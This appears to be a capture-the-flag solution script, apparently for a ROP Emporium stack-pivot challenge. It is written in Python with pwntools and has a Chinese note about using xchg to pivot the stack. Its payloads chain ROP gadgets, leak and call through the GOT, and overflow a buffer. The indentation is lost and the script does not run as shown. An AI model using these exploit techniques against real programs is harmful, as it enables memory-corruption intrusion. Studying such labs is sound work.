 pop_rax = 0x0000000000400b00 # pop rax ; retn
pop_rbp = 0x0000000000400900 # pop rbp ; retn
mov_rax_rax = 0x0000000000400b05 # mov rax, [rax] ; retn
xchg_rax_rsp = 0x0000000000400b02 # xchg rax, rsp ; retn
add_rax_rbp = 0x0000000000400b09 # add rax, rbp ; retn
call_rax = 0x000000000040098e # call rax ;
foothold_plt = elf.plt['foothold_function'] # 0x400850
foothold_got = elf.got['foothold_function'] # 0x602048
offset = int(lib.sym['ret2win'] - lib.sym['foothold_function']) # 0x14e
leakaddr = int(io.recv().split()[20], 16)
def step_1():
payload_1 = p64(foothold_plt)
payload_1 += p64(pop_rax)
payload_1 += p64(foothold_got)
payload_1 += p64(mov_rax_rax)
payload_1 += p64(pop_rbp)
payload_1 += p64(offset)
payload_1 += p64(add_rax_rbp)
payload_1 += p64(call_rax)
io.sendline(payload_1)
def step_2():
payload_2 = "A" * 40
payload_2 += p64(pop_rax)
payload_2 += p64(leakaddr) # rax
payload_2 += p64(xchg_rax_rsp) # rsp
与示例1的区别在于这里使
用了xchg指令修改esp，从
而实现stack pivoting
io.sendline(payload_2)
io.recvuntil("ROPE")
print io.recvall()
if __name__=='__main__':
step_1()
step_2()